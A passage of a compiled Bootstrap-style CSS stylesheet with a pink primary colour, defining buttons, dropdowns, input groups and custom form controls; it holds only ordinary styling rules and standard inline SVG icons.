.btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}

.btn-danger:not(:disabled):not(.disabled):active:focus,
.btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}

.btn-light:focus,
.btn-light.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-light.disabled,
.btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:not(:disabled):not(.disabled):active,
.btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}

.btn-light:not(:disabled):not(.disabled):active:focus,
.btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-dark {
  color: #fff;
  background-color: #1d1d1d;
  border-color: #1d1d1d;
}

.btn-dark:hover {
  color: #fff;
  background-color: #0a0a0a;
  border-color: #040404;
}

.btn-dark:focus,
.btn-dark.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
}

.btn-dark.disabled,
.btn-dark:disabled {
  color: #fff;
  background-color: #1d1d1d;
  border-color: #1d1d1d;
}

.btn-dark:not(:disabled):not(.disabled):active,
.btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #040404;
  border-color: black;
}

.btn-dark:not(:disabled):not(.disabled):active:focus,
.btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
}

.btn-outline-primary {
  color: #fe5c9d;
  background-color: transparent;
  background-image: none;
  border-color: #fe5c9d;
}

.btn-outline-primary:hover {
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.btn-outline-primary:focus,
.btn-outline-primary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
  color: #fe5c9d;
  background-color: transparent;
}

.btn-outline-primary:not(:disabled):not(.disabled):active,
.btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
}

.btn-outline-secondary {
  color: #6c757d;
  background-color: transparent;
  background-image: none;
  border-color: #6c757d;
}

.btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:focus,
.btn-outline-secondary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: transparent;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active,
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-success {
  color: #4c9600;
  background-color: transparent;
  background-image: none;
  border-color: #4c9600;
}

.btn-outline-success:hover {
  color: #fff;
  background-color: #4c9600;
  border-color: #4c9600;
}

.btn-outline-success:focus,
.btn-outline-success.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
  color: #4c9600;
  background-color: transparent;
}

.btn-outline-success:not(:disabled):not(.disabled):active,
.btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #4c9600;
  border-color: #4c9600;
}

.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
}

.btn-outline-info {
  color: #17a2b8;
  background-color: transparent;
  background-image: none;
  border-color: #17a2b8;
}

.btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:focus,
.btn-outline-info.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active,
.btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-warning {
  color: #ffd800;
  background-color: transparent;
  background-image: none;
  border-color: #ffd800;
}

.btn-outline-warning:hover {
  color: #212529;
  background-color: #ffd800;
  border-color: #ffd800;
}

.btn-outline-warning:focus,
.btn-outline-warning.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
  color: #ffd800;
  background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active,
.btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffd800;
  border-color: #ffd800;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
}

.btn-outline-danger {
  color: #dc3545;
  background-color: transparent;
  background-image: none;
  border-color: #dc3545;
}

.btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:focus,
.btn-outline-danger.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}

.btn-outline-danger:not(:disabled):not(.disabled):active,
.btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-light {
  color: #f8f9fa;
  background-color: transparent;
  background-image: none;
  border-color: #f8f9fa;
}

.btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:focus,
.btn-outline-light.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}

.btn-outline-light:not(:disabled):not(.disabled):active,
.btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-dark {
  color: #1d1d1d;
  background-color: transparent;
  background-image: none;
  border-color: #1d1d1d;
}

.btn-outline-dark:hover {
  color: #fff;
  background-color: #1d1d1d;
  border-color: #1d1d1d;
}

.btn-outline-dark:focus,
.btn-outline-dark.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
  color: #1d1d1d;
  background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active,
.btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d1d1d;
  border-color: #1d1d1d;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
}

.btn-link {
  font-weight: 400;
  color: #fe5c9d;
  background-color: transparent;
}

.btn-link:hover {
  color: #fe106f;
  text-decoration: underline;
  background-color: transparent;
  border-color: transparent;
}

.btn-link:focus,
.btn-link.focus {
  text-decoration: underline;
  border-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn-link:disabled,
.btn-link.disabled {
  color: #6c757d;
  pointer-events: none;
}

.btn-lg,
.btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

.btn-sm,
.btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 0.5rem;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}

@media screen and (prefers-reduced-motion: reduce) {
  .fade {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  transition: height 0.35s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .collapsing {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative;
}

.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}

.dropright .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-toggle::after {
  vertical-align: 0;
}

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}

.dropleft .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

.dropleft .dropdown-toggle::after {
  display: none;
}

.dropleft .dropdown-toggle::before {
  display: inline-block;
  width: 0;
  height: 0;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-menu[x-placement^="top"],
.dropdown-menu[x-placement^="right"],
.dropdown-menu[x-placement^="bottom"],
.dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

.dropdown-item:hover,
.dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}

.dropdown-item.active,
.dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #fe5c9d;
}

.dropdown-item.disabled,
.dropdown-item:disabled {
  color: #6c757d;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
  z-index: 1;
}

.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group,
.btn-group-vertical .btn + .btn,
.btn-group-vertical .btn + .btn-group,
.btn-group-vertical .btn-group + .btn,
.btn-group-vertical .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.btn-toolbar .input-group {
  width: auto;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split,
.btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}

.btn-lg + .dropdown-toggle-split,
.btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.btn-group-vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
  width: 100%;
}

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}

.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  width: 100%;
}

.input-group > .form-control,
.input-group > .custom-select,
.input-group > .custom-file {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}

.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file:focus {
  z-index: 3;
}

.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
  margin-left: -1px;
}

.input-group > .form-control:not(:last-child),
.input-group > .custom-select:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .form-control:not(:first-child),
.input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group > .custom-file {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.input-group > .custom-file:not(:last-child) .custom-file-label,
.input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .custom-file:not(:first-child) .custom-file-label,
.input-group > .custom-file:not(:first-child) .custom-file-label::after {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group-prepend,
.input-group-append {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.input-group-prepend .btn,
.input-group-append .btn {
  position: relative;
  z-index: 2;
}

.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
  margin-left: -1px;
}

.input-group-prepend {
  margin-right: -1px;
}

.input-group-append {
  margin-left: -1px;
}

.input-group-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}

.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
  margin-top: 0;
}

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}

.custom-control-inline {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 1rem;
}

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}

.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  background-color: #fe5c9d;
}

.custom-control-input:focus ~ .custom-control-label::before {
  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-control-input:active ~ .custom-control-label::before {
  color: #fff;
  background-color: white;
}

.custom-control-input:disabled ~ .custom-control-label {
  color: #6c757d;
}

.custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}

.custom-control-label {
  margin-bottom: 0;
}

.custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-color: #dee2e6;
}

.custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%;
}

.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #fe5c9d;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  background-color: #fe5c9d;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E");
}

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(254, 92, 157, 0.5);
}

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(254, 92, 157, 0.5);
}

.custom-radio .custom-control-label::before {
  border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #fe5c9d;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
}

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(254, 92, 157, 0.5);
}

.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.custom-select:focus {
  border-color: #ffdbe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(255, 219, 233, 0.5);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(255, 219, 233, 0.5);
}

.custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}

.custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}

.custom-select::-ms-expand {
  opacity: 0;
}

.custom-select-sm {
  height: calc(1.8125rem + 2px);
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%;
}

.custom-select-lg {
  height: calc(2.875rem + 2px);
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 125%;
}

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  margin-bottom: 0;
}

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(2.25rem + 2px);
  margin: 0;
  opacity: 0;
}

.custom-file-input:focus ~ .custom-file-label {
  border-color: #ffdbe9;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-file-input:focus ~ .custom-file-label::after {
  border-color: #ffdbe9;
}

.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}

.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(calc(2.25rem + 2px) - 1px * 2);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  content: "Browse";
  background-color: #e9ecef;
  border-left: 1px solid #ced4da;
  border-radius: 0 0.25rem 0.25rem 0;
}

.custom-range {
  width: 100%;
  padding-left: 0;
  background-color: transparent;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.custom-range:focus {
  outline: none;
}

.custom-range::-moz-focus-outer {
  border: 0;
}

.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #fe5c9d;
  border: 0;
  border-radius: 1rem;
  -webkit-appearance: none;
          appearance: none;
}

.custom-range::-webkit-slider-thumb:focus {
  outline: none;
